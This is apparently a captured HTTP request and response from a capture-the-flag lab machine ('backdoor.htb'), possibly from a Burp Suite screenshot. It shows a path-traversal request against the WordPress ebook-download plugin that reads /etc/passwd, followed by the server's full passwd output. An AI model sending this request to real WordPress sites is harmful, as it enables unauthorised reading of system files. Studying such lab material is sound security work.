 Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 15:21:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1941
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 user:x:1000:1000:user:/home/user:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false